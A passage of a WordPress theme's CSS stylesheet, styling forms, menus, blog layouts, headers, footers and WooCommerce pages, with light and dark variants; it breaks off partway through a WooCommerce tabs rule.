input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
.dark input[type="text"],
.dark input[type="email"],
.dark input[type="url"],
.dark input[type="password"],
.dark input[type="search"],
.dark textarea {
	background: #444;
  border: 1px solid #525252;
  font: bold 12px Arial,Helvetica,Sans-serif;
  color: #757575;
 }
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
	max-width: 100%;
}
textarea {
	min-height: 60px;
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: black;
}
a:hover,
a:focus,
a:active {
	color: #e8e8e8;
}
.sf-menu a {
	border: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
header.site-header {
	position: relative;
	padding: 0;
}
.main-navigation {
	display: block;
	float: left;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0 15px;
}
.main-navigation ul.sf-menu li {
	float: left;
	position: relative;
}
.main-navigation ul.sf-menu a {
	display: block;
	text-decoration: none;
	color: white;
	transition: all 0.3s ease;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	left: -999em;
	z-index: 99999;
	padding-right: 0px;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	min-width: 115px;
	border-top: none !important;
}
.main-navigation ul ul li {
	width: 100%
}
.main-navigation ul li:hover > ul {
	left: auto;
	padding-left: 0;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
/* Small menu */
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%; 
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.site-topbar {
	width: 100%;
	box-shadow: 1px 3px 8px -1px #5a5a5a;
	color: white;
	padding:6px 0;
	z-index:6;
	position: relative;
}
.dark .site-topbar {
	box-shadow: 1px 3px 8px -1px #0a0a0a;
}
ul.topmenu {
	list-style: none;
	margin-left: 0;
}
ul.topmenu li {
	float: left;
	font-size: 16px;
}
ul.topmenu li a {
	color: #fff;
	padding: 0px 10px;
}
.social {
	float: right;
	line-height: 1;
	font-size: 16px;
}
.social a {
	margin-right: 8px;
	line-height: 1;
	font-size: 16px;
}

/*--------------------------------------------------------------
5.2 Mobile Menus
--------------------------------------------------------------*/
.mobile-menu {
	display: none;
	padding: 10px 0 0;
	text-align: left;
}
.mobile-menu select {
	width: 100%;
}
.header1 ul.mobilemenu, .header2 ul.mobilemenu, .header3 ul.mobilemenu, .header4 ul.mobilemenu, .header5 ul.mobilemenu, .header6 ul.mobilemenu {
	display: none;
	float: none;
	list-style: none;
}
.mobile-menu .sub-menu {
	list-style: none;
	float: none;
}
@media (max-width: 767px) {
	.mobile-menu {
		display: block;
	}
	.sf-menu {
		display: none;
	}
}
.fa-bars {
	font-size: 24px;
	float: right;
	padding-bottom: 10px;
	margin-top: 20px;
	padding-right: 15px;
}
header .mobile-menu .mobilemenu {
	margin:0;
	width: 100%;
	padding-right: 0;
	margin-top:20px;
	background: rgba(0,0,0,0.18);
}
.dark header .mobile-menu .mobilemenu {
	background: rgba(255,255,255,0.18);
}
.mobilemenu > li a {
	padding: 0px 35px;
	display: block;
}
.mobilemenu > li {
	padding: 10px 0;
	width: 100%;
}
.mobilemenu .sub-menu {
	margin:0;
	width: 100%;
	padding-right: 0;
	padding-top:8px;
}
.mobilemenu .sub-menu > li {
	width: 100%;
	padding: 5px 24px;
	background: rgba(0,0,0,0.2);
}
.dark .mobilemenu .sub-menu > li {
	background: rgba(255,255,255,0.2);
}
.mobilemenu .sub-menu > li:last-of-type {
	margin-bottom: 4px;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}
.clear:after,
.navigation:after,
.testimonial:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
.clear {
  clear:both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 30px;
	overflow: hidden;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
	display: none;
}
.widget ul {
	list-style: none;
	margin-left: 0;
}
.widget ul li {
	border-bottom: 1px solid #e8e8e8;
	padding: 6px 0;
	float: left;
	width: 100%;
}
.dark .widget ul li {
	border-bottom: 1px solid #333;
}
.post-date {
	float: right;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}
body:not(.home) article {
	padding: 0 15px;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
article {
	margin: 25px 0;
}
#comments {
	margin-top:15px;
}
.entry-title {
	margin-top:20px;
}
.entry-footer {
  padding: 0 15px;
}
.blog-image {
	margin-bottom:20px;
}
.gallery-item img {
	border: 1px solid #c3c3c3;
	padding:12px;
	border-radius: 8px;
	margin-bottom: 21px;
}
.gallery-caption {
	padding:0;
	margin:0;
}
.testi-box {
	padding: 22px 15px 22px 15px;
	background-color: #ebebeb;
	border: 1px solid #b3b3b3;
	margin-bottom: 20px;
	border-radius: 4px;
}
.dark .testi-box {
	border-color: #444;
	background-color: #555;
}
.testimonial {
	text-align: center;
}
.testimonial-image img {
	border-radius: 50%;
	margin-top:20px;
}
.testimonial-content { 
	padding: 22px;
	font-style: italic;
}
.testi-box .testimonial-content { 
	background: url('images/quotes.png') no-repeat;
	background-position: 20px 20px;
	padding: 22px 15px 22px 105px;
}
@media(max-width: 480px) {
	.testi-box .testimonial-content { 
		padding: 22px;
		background: none;
	}
}
@media(max-width: 979px) {
	.testi-box .testimonial-content { 
		float:none;
	}
}
.laurelpagination {
	list-style: none;
	margin: 0px 5px;
	float: left;
}
.laurelpagination li {
  float: left;
  border: 1px solid;
  padding: 2px 8px;
  margin: 0px 5px;
}
.laurelpagination li:hover, .laurelpagination li.active {
  border: 1px solid;
}
.navigation {
	margin-bottom: 10px;
	float: right;
}
.navigation a {
	float: left;
}
.next-navigation {
	float: right;
}
#faqs {
	margin-top: 20px;
}
.panel-title > a { 
	display: block; 
	background-image: url('images/close.png');
	background-repeat: no-repeat;
	background-position: left middle;
	padding-left: 25px;
}
.panel-title > a.collapsed { 
	display: block; 
	background-image: url('images/open.png');
	background-repeat: no-repeat;
	background-position: left middle;
	padding-left: 25px;
}
#secondary {
	margin-top: 60px;
	float: left;
}
#secondary .search-form input[type="search"]  {
	width: 160px;
}
.boxed .site-content {
	padding-bottom: 30px;
}
.entry-content {
	padding:12px 0 24px;;
}
.container {
	max-width: 100%;
}
.boxed .site-content {
	overflow: hidden;
}
.tagcloud a {
	padding:10px;
	border-radius: 3px;
	border: 1px solid #e8e8e8;
	display: inline-block;
}
.dark .tagcloud a {
	border: 1px solid #333;
}
#scrolltotop {
	position: fixed;
	right: 21px;
	bottom: 30px;
	display:none;
	z-index: 50;
}
#scrolltotop i {
	font-size: 40px;
}
.dark .panel-default > .panel-heading {
background-color: #555;
border-color: #212121;
} 
.dark .panel-default {
	border-color: #212121;
}
.dark .panel { 
	background-color: #444;
}
.dark .panel-default > .panel-heading + .panel-collapse > .panel-body {
border-top-color: #222;
}
.dark hr {
	background-color: #333;
}
.error-404 .search-form {
	margin-bottom: 15px;
}
.dark .page-header {
	border-bottom: 1px solid #333;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
#commentform label {
	width: 120px;
}
#respond {
	margin-top: 30px;
}
.comment-list {
	list-style: none;
}
.comment-list li {
	margin: 25px 0px;
	padding: 20px;
}
.comment-list li:nth-child(odd) {
	background-color: #e8e8e8;
}
.dark .comment-list li:nth-child(odd) {
	background-color: #555;
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

/*--------------------------------------------------------------
13.0 Boxed Styles
--------------------------------------------------------------*/
.boxed .content-holder {
	margin: 0px auto;
	overflow: hidden;
}

/*--------------------------------------------------------------
14.0 Slider Styles
--------------------------------------------------------------*/
.slider-wrapper > .container {
	width: 100%;
}
.slider-wrapper {
	padding: 0;
	margin: 0;
	z-index: 1;
}

/*--------------------------------------------------------------
15.0 Header Styles
--------------------------------------------------------------*/
.logo {
	max-width: 100%;
	padding: 0;
	float: none;
}
nav.header1 ul.sf-menu > li >  a, nav.header3 ul.sf-menu > li > a, nav.header5 ul.sf-menu > li > a, nav.header6 ul.sf-menu > li > a {
	height: 86px;
	padding: 0 15px;
}
nav.header2 ul.sf-menu a, nav.header4 ul.sf-menu a {
	padding: 10px 15px;
}
.header1 .main-navigation .sf-menu > li > a, .header3 .main-navigation .sf-menu > li > a, .header5 .main-navigation .sf-menu > li > a, .header6 .main-navigation .sf-menu > li > a, 
.header1 .search-toggle, .header3 .search-toggle, .header5 .search-toggle, .header6 .search-toggle {
	height: 90px;
	line-height: 90px;
}
#breadcrumbs {
	list-style: none;
	margin-bottom:12px;
	display: block;
}
#breadcrumbs li {
	float: left;
	padding: 5px 8px;
}
#breadcrumbs:after {
	clear: both;
}
.site-header {
	z-index: 5;
}
.home-widget-area {
	padding: 20px 0 0;
}
.home-widget {
	text-align: center;
}
@media ( max-width: 767px ) and ( min-width:480px ) {
	.home-widget {
		width: 450px;
		padding: 15px 20px;
		margin: 10px auto;
	}
}
@media (min-width: 768px) {
	.searchform {
		display: none;
		position: absolute;
		right: 4px;
		top: 45px;
		background-color: white;
		border: 1px solid #d5d5d5;
		padding: 10px 8px;
		border-radius: 5px;
		box-shadow: 2px 2px 6px 0px #E0E0E0;
	}
	.dark .searchform {
		display: none;
		position: absolute;
		right: 4px;
		top: 45px;
		background-color: #555;
		border: 1px solid #212121;
		padding: 10px 8px;
		border-radius: 5px;
		box-shadow: 2px 2px 6px 0px #212121;
	}
	.header1 .searchform, .header3 .searchform, .header5 .searchform, .header6 .searchform{
		top:80px;
	}
	.search-form input[type="search"]:focus {
    outline: none;
	}
}
.search-form input[type="search"] {
  background: url(images/search-white.png) no-repeat 10px 6px #fcfcfc;
  border: 1px solid #d1d1d1;
  font: bold 12px Arial,Helvetica,Sans-serif;
  color: #757575;
  width: 200px;
  padding: 6px 15px 6px 35px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  text-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15) inset;
  -webkit-transition: all 0.7s ease 0s;
  -moz-transition: all 0.7s ease 0s;
  -o-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
  outline: none;
}
.dark .search-form input[type="search"] {
  background: url(images/search-white.png) no-repeat 10px 6px #444;
  border: 1px solid #525252;
  font: bold 12px Arial,Helvetica,Sans-serif;
  color: #757575;
  width: 200px;
  padding: 6px 15px 6px 35px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  text-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15) inset;
  -webkit-transition: all 0.7s ease 0s;
  -moz-transition: all 0.7s ease 0s;
  -o-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
  outline: none;
}
@media (max-width: 767px) {
	.search-toggle {
		display: none;
	}
	.search-bar {
		float: left;
		width: 100%;
	}
	.searchform {
		display: block !important;
		margin: 10px auto ;
		background: none;
		border: 0;
		position: relative;
		width:252px;
	}
    .site-branding {
        text-align: center;
    }
}

/*-----------------------------------------------------------
15.1 Header Styles - Style 1
--------------------------------------------------------------*/
.header1.site-header {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.45);
	z-index: 3;
}
.header1.search-bar {
	float: right;
	padding: 0 0 0 0px;
}

/*--------------------------------------------------------------
15.2 Header Styles - Style 2
--------------------------------------------------------------*/
.header2.site-branding {
	width: auto;
	float: none;
}
.header2.main-navigation {
	width: 100%;
}
.header2.site-header {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.45);
	z-index: 3;
}
.header2.search-bar {
	float: right;
	position: relative;
	padding: 10px 0px;
}

/*--------------------------------------------------------------
15.3 Header Styles - Style 3
--------------------------------------------------------------*/
.header3.main-navigation {
	margin-top:0px;
	width: 100%;
	position: relative;
}
.header3.site-header {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}
.header3.search-bar {
	float: right;
	padding: 0 0px;
}

/*--------------------------------------------------------------
15.4 Header Styles - Style 4
--------------------------------------------------------------*/
.header4.site-header {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	z-index: 2;
}
.header4.search-bar {
	float: right;
	padding: 10px 0px;
}

/*--------------------------------------------------------------
15.5 Header Styles - Style 5
--------------------------------------------------------------*/
@media screen and (min-width: 768px) {
	.pull-up {
		z-index: 0;
		position: relative;
	}
	.header5.site-header {
		position: absolute;
	}
}
.header5.site-header {
	z-index: 5;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	width: 100%;
}
.header5.search-bar {
	float: right;
	padding: 0 0px;
}

/*--------------------------------------------------------------
15.6 Header Styles - Style 6
--------------------------------------------------------------*/
.header6.site-header {
	z-index: 5;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}
.header6.search-bar {
	float: right;
	padding: 0 0px;
}

/*--------------------------------------------------------------
16.0 Blog Styles
--------------------------------------------------------------*/
.list-layout img {
    -webkit-transition: all 1s ease; /* Safari and Chrome */
    -moz-transition: all 1s ease; /* Firefox */
    -ms-transition: all 1s ease; /* IE 9 */
    -o-transition: all 1s ease; /* Opera */
    transition: all 1s ease;
}
.list-layout img:hover {
    -webkit-filter: grayscale(100%);
    filter: url('images/filters.svg#grayscale'); /* Firefox 3.5+ */
    filter: gray;
}
.list-layout .titlemeta {
	float: left;
	width: 100%;
}
.list-layout .titlemeta a:hover, .list-layout .titlemeta a:focus, .list-layout .titlemeta a:active {
	text-decoration: none;
}
.list-layout .excerpt {
	float: left;
}
.list-layout .titlemeta hr {
	margin: 10px 0 10px 0;
}
.list-layout .titlemeta h2 {
	font-size: 36px;
}
.list-layout .blog-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.list-layout .meta .blog-author, .list-layout .meta .blog-date, .list-layout .meta .blog-comment {
	font-size: 14px;
	padding-left: 15px;
}

/*--------------------------------------------------------------
16.1 Blog Styles - Grid
--------------------------------------------------------------*/
.grid-layout .grid.col-md-6, .grid.col-md-4 {
	padding: 3px;
	margin: 0px;
	overflow:hidden;
	box-sizing: border-box;
}
.grid-layout .grid img {
  -webkit-transition: all 1s ease; /* Safari and Chrome */
  -moz-transition: all 1s ease; /* Firefox */
  -ms-transition: all 1s ease; /* IE 9 */
  -o-transition: all 1s ease; /* Opera */
  transition: all 1s ease;
  width: 100%;
}
.grid-layout .grid .titlemeta {
	position: absolute;
	text-align: center;
	bottom: -100%;
	width: 100%;
	padding: 10px 8px;
	-webkit-transition: all ease-out .3s;
	-moz-transition: all ease-out .3s;
	-o-transition: all ease-out .3s;
	transition: all ease-out .3s;
	background: rgba(0,0,0,0.6);
}
.grid-layout .grid:hover .titlemeta {
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0px;
}
.grid-layout .textgrid .titlemeta {
	text-align: center;
	padding: 20px 8px;
}
.grid-layout .grid .titlemeta hr {
	width: 80%;
	background-color: #b4b4b4;
	margin: 10px 0 10px 10%;
}
.grid-layout .grid .titlemeta h2 {
	font-size: 29px;
	text-shadow: 2px 1px 2px black;
	color: #fff;
}
.grid-layout .blog-author {
	float: left;
}
@media (max-width: 1200px) {
	.grid-layout .grid .titlemeta h2 {
		font-size: 26px;
	}
}
@media (max-width: 767px) {
	.grid-layout .grid .titlemeta h2 {
		font-size: 24px;
	}
}
.grid-layout .grid .blog-link {
	display: block;
	position: relative;
}
.grid-layout .grid .meta .blog-author, .grid-layout .grid .meta .blog-date, .grid-layout .grid .meta .blog-comment {
	color: white;
	font-size: 14px;
	padding-left: 15px;
	text-shadow: 2px 1px 2px black;
}

/*--------------------------------------------------------------
16.2 Blog Styles - Masonry
--------------------------------------------------------------*/
.masonry-layout {
	margin-bottom: 80px;
}
.masonry-layout .item {
   float: left;
   width: 32%;
   padding:10px;
}
@media (max-width: 980px) {
	.masonry-layout .item {
    float: left;
    width: 49%;
    padding: 10px;
  }
}
@media (max-width: 545px) {
	.masonry-layout .item {
    float: left;
    width: 100%;
    padding: 10px; /* as desired */
  }
}
.masonry-layout .entry-content {
	position: relative;
}
.titlemeta {
	margin: 12px 0;
}
.blog-comment {
	float: right;
	padding-right: 15px;
}
.boxin {
	border: 1px solid #e8e8e8;
	padding: 10px;
	border-radius: 6px;
}
.dark .boxin {
	border: 1px solid #444;
}

/*--------------------------------------------------------------
17.0 Footer Styles
--------------------------------------------------------------*/
.site-footer {
	color: white;
}
.boxed .site-footer {
	margin: 0px auto;
}
.footer-widgets {
	padding: 25px 0 10px;
}
.footer-text {
	text-align: right;
	margin: 12px 0;
	float: left;
	width: 100%;
}
ul.footermenu {
	list-style: none;
}
ul.footermenu li {
	float: left;
	margin: 12px 0;
	font-size: 16px;
	line-height: 1;
}
ul.footermenu li a {
	padding: 0px 20px;
	border-left: 1px solid white;
}
ul.footermenu li:first-child a {
	border-left: none;
}
@media (max-width: 767px) {
	footer ul.footermenu li a {
		border-left: none;
		padding: 0px 20px 0 0;
	}
	footer ul.footermenu li {
		float: none;
	}
	footer ul.footermenu {
		margin: 0;
	}
    footer .footer-widgets {
        text-align: center;
    }
}
.footer-section .widget {
	margin-bottom: 0px;
}
/*--------------------------------------------------------------
18.0 Shortcode Styles
--------------------------------------------------------------*/
.spacer {
	width:100%;
	height: 30px;
}
.hidden {
	display:none;
}
body:not(.page-template-default) .feature-box {
	width: 100vw;
    margin-left: calc((-100vw + 100%)/2);
}
.feature-box {
	padding: 30px 0;
}
.feature-box > .container {
	overflow: visible;
}
@media (max-width: 980px) {
	.blog-list-image {
		display: block;
		margin: 0px auto;
	}
	.feature-box > .container {
		width: 730px;		
	}
}
@media screen and (max-width: 767px) {
	.feature-box > .container {
		width: 430px;		
	}
	div.nontile {
		background-image: none !important;
	}
}
@media screen and (max-width: 480px) {
	body:not(.page-template-default) .feature-box {
	  	width: 100vw;
		margin-left: 0;
  	}
	.feature-box > .container {
		width: 100%;
	}
	.main-navigation {
		float: none;
	}
}
.featureitem {
	text-align: center;
}
.featureitem .text {
	padding: 0px 12px;
}
.featureitem .fa {
	margin: 20px 0;
}
.featureitem img {
	width:100%;
	max-width: none;
}
.featureitem .title figure {
	overflow: hidden;
	max-height: 210px;
}
.featureitem h4 {
	margin-top: 12px;
}
@media (max-width: 767px) {
  .featureitem {
    margin-bottom: 20px;
  }
}
.dropcap {
	position:relative;
	display:block;
	float:left;
	overflow:hidden;
	margin:0 2px 8px 0;
	height:40px;
	text-align:center;
	text-transform:uppercase;
	font-weight:bold;
	font-size:36px;
	line-height:40px;
}
.big-list {
	display: block;
	float: left;
	margin: 0 20px 20px 0;
	text-transform: uppercase;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	font-size: 23px;
	line-height: 36px;
	text-align: center;
}
.progress {
		margin-top: 20px;
}
.bx-wrapper {
	margin: 0 auto 40px;
}
.bx-wrapper .bx-viewport {
	left: 0;
}
.btn-default {
	box-shadow: none;
}
.post-box .title-box {
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	padding:12px 20px;
	overflow: hidden;
}
.post-box .title-box strong {
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0;
	right: 0;
}
.post-box .title-box span {
	position: relative;
	z-index: 10;
}
.post-box .title-box em {
	position: relative;
	z-index: 10;
	font-style: normal;
}
.post-box a {
	margin-bottom: 20px;
	display: block;
	position: relative;
	font-size: 30px;
	line-height: 30px;
}
@media (min-width: 767px) and (max-width: 980px) {
	.post-box a {
		font-size: 21px;
		line-height: 24px;
	}
}
.dark .bx-wrapper .bx-viewport {
	border-color: #555;
	background-color: #555;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	border: 1px solid #666;
}
.dark .progress {
	background-color: #454545;
}
.dark blockquote {
	border-left: 5px solid #333;
}
.dark .blockquote-reverse {
	border-right: 5px solid #333;
}
div.wpcf7-validation-errors {
  border: 2px solid #ff0000;
}
.tab-content {
    padding: 10px;
}
.tab-content.framed {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-radius: 0 0 4px 4px;
}
.nav-tabs {
    margin-bottom: 0;
    margin-left: 0px;
}
.dark .nav-tabs {
	border-color: #212121;
}
.dark .tab-content {
	background-color: #444;
	border-color: #212121;
}
.dark .nav-tabs > li.active > a, .dark .nav-tabs > li.active > a:hover, .dark .nav-tabs > li.active > a:focus {
	background-color: #555;
	color: inherit;
	border-color: #212121;
}
.dark .nav > li > a:hover, .nav > li > a:focus {
	text-decoration: none;
	background-color: #555;
	border-color: #212121;
} 
.box {
	width: 100%;
	padding: 15px 20px;
}
.wow {
	visibility: hidden;
}

/*---------------------------------------------------------
19.0 Woocommerce
-----------------------------------------------------------*/
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin-top: 15px;
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
	width: 22.05%; 
}
h3#ship-to-different-address {
	font-size: 18px;
}
.woocommerce .checkbox {
	display: inline-block;
}
.woocommerce #secondary {
	margin-top: 45px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: normal;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	border: 1px solid #e8e8e8;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
box-shadow: none; 
-webkit-box-shadow: none;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, 
.woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, 
.woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce .products li a.button:hover {
	box-shadow: none; 
	-webkit-box-shadow: none;
	background: none;
	border: 0;
}
.woocommerce .products li a.button {
	width: 100%;
	text-align: center;
	text-shadow: 0 1px 0 rgba(142,142,142,0.8);
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	border-radius: 0;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-top: 10px;
}
.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .price {
	text-align: center;
}
.woocommerce ul.products li.product div.star-rating {
	margin: 3px auto;
}
@media (max-width: 767px) and (min-width: 481px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { 
		width: 48.1% !important;
	}
}
@media (max-width: 480px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { 
		width: 100% !important;
	}
}
.woocommerce .woocommerce-breadcrumb {
	border-top: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
	padding: 13px 0;
}
.dark.woocommerce .woocommerce-breadcrumb {
	border-top: 1px solid #333;
	border-bottom: 1px solid #333;
	padding: 13px 0;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
vertical-align: top;
padding: 6px;
}
.woocommerce nav.woocommerce-pagination, .woocommerce #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination, 
.woocommerce-page #content nav.woocommerce-pagination {
	text-align: left;
	padding: 5px 0;
}
.dark.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	color: #212121;
}
.dark.woocommerce ul.products li.product {
	border: 1px solid #444;
}
@media (min-width: 481px) {
	.woocommerce #content div.product .woocommerce-tabs ul.tabs {
		width: 30%;
		float:left;
		padding-right: 15px;
	}
	.woocommerce div.product .woocommerce-tabs .panel {
		width: 70%;
		float:left;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs:before {
		border: none;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
		background: none;
		width: 100%;
		border: none;
		box-shadow: -10px 0px 10px -7px rgba(0, 0, 0, 0.2) inset;
		-webkit-box-shadow: -10px 0px 10px -7px rgba(0, 0, 0, 0.2) inset;
		padding: 3px 16px;
		border-bottom: 1px solid #d4d4d4;
		border-right: 1px solid #d4d4d4;
		border-radius: 0px;
	}
	.dark.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
		background: none;
		width: 100%;
		border: none;
		box-shadow: -10px 0px 6px -7px rgba(40, 40, 40, 1) inset;
		-webkit-box-shadow: -10px 0px 6px -7px rgba(40, 40, 40, 1) inset;
